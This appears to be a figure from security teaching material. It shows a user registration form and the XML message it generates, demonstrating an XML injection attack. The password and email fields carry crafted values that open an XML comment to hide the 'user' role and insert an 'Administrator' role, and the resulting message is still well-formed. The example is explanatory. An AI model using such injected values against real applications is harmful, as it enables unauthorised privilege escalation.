 User Registration
Registration details
User Name: Tom
Password: m1U9q10</password><!--
Email: --><role>Administrator</role><mail>a@b.com
Submit Cancel
Web Form
<user>
<username>Tom</username>
<password>m1U9q10</password>
<!--
</password>
<role>user</role>
<mail>
-->
<role>Administrator</role>
<mail>a@b.com</mail>
</user>
Generated XML Message.
Correct syntax -> Well-formed!